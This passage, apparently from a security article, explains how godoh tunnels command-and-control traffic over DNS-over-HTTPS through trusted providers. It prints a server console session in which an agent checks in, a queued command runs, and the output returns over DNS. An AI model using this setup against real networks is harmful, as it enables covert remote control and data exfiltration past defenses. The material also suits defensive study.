connection, to an often trusted domain such as google.com, proxying these DNS requests in and out of a network. Once a request is made to a DoH provider such as https://dns.google.com/, they in turn use traditional DNS to resolve a name and respond with an answer to the DoH client. But it’s not just Google, there are many DoH providers available today, and one can quickly see this is a harder problem to solve all of a sudden.
Since godoh is written in Golang, a single executable for most platforms can be built that contains both the server-side and client-side code needed. Just like traditional DNS tunnelling, you would need to configure a domain (or subdomain) to have its name server point to your c2 server and run the godoh c2 command from there. The c2 command starts a DNS server specifically geared towards understanding how to have conversations with agents using DNS. On the client side, the godoh agent command is run to connect to a c2 using any of the DoH providers supported by godoh. It is here where the agent and a DoH provider have conversations that are finally translated into questions for the c2 DNS server to answer. Simple, yet effective.
In practice, the server-side component for godoh looks like this:
root@box# ./godoh-linux64 --domain ▒▒▒▒▒▒ c2 INFO[0000] Using `google` as preferred provider INFO[0000] Using ▒▒▒▒▒▒ as DNS domain Commands are directed to agents after switching to its context. Use the `agents` command to list agents. Use the `use agent-id` to interact with that agent and issue commands. Use the `download path` in an agents' context to download files. Use the `back` command to go back. Current agent context: `` c2> INFO[0000] DNS C2 starting... domain=▒▒▒▒▒▒ module=c2 c2> INFO[0002] First time checkin for agent ident=0ydqf c2> agents Id: 0ydqf (Registered: Tue Oct 23 17:09:35 2018) (Last Checkin: Tue Oct 23 17:09:35 2018) c2> use 0ydqf c2\0ydqf> c2\0ydqf> ls -lah /tmp/pwnd INFO[0012] Queued command agent=0ydqf cmd="ls -lah /tmp/pwnd" domain=▒▒▒▒▒▒ module=c2 c2\0ydqf> c2\0ydqf> INFO[0015] Giving agent a new command as checkin response cmd="ls -lah /tmp/pwnd" ident=0ydqf INFO[0016] New incoming DNS stream started ident=fb31 INFO[0019] Attempting to decode the finished CmdProtol stream. ident=fb31 Command Output: ------- -rw-r--r-- 1 leonjza wheel 17B Oct 23 23:05 /tmp/pwnd c2\0ydqf> |
godoh server-side C2 interactions example.
In the screenshot above, a new agent connected to the C2 and the command ls -lah /tmp/pwnd was issued to be executed by the agent. Once completed, the agent sent the output back to the C2 (in the form of a series of DNS A record lookups) where the server finally decrypted the payload and presented the output to the screen. On the agent side, the invocation and execution of the command looked as follows:
4/7